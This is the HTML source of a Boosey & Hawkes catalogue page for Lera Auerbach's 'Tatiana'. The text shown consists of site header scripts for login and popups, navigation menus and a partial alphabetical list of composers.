

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/music/Lera-Auerbach-Tatiana/105184
body_size: 13368
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Lera Auerbach - Tatiana</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Lera-Auerbach-Tatiana/105184" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=105184";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
